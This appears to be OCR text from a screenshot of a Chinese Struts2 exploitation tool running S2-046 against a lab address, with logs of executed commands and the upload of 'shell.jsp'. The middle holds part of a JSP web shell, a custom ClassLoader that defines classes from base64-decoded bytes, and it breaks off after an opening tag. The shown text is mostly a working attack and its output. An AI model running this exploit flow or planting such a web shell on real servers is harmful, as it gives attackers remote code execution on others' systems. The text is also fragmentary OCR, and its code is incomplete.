 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: http://192.168.10.129:2001/ 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
自定义上传目录 usr/src//src/main/webapp 上传文件名[上传根目录]: shell.jsp 上 传
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
2023-08-13 15:27:02——正在执行命令中，请稍等片刻........
2023-08-13 15:27:02——执行完成!
2023-08-13 15:27:14——正在执行命令中，请稍等片刻........
2023-08-13 15:27:14——执行完成!
2023-08-13 15:27:24——正在执行命令中，请稍等片刻........
2023-08-13 15:27:24——执行完成!
2023-08-13 15:27:44——正在执行命令中，请稍等片刻........
2023-08-13 15:27:44——执行完成!
2023-08-13 15:27:49——正在执行命令中，请稍等片刻........
2023-08-13 15:27:49——执行完成!
2023-08-13 15:28:03——正在上传文件，请稍等片刻........
2023-08-13 15:28:04——上传访问路径: http://192.168.10.129:2001//shell.jsp
2023-08-13 15:28:04——上传返回信息/上下文目录okokok/........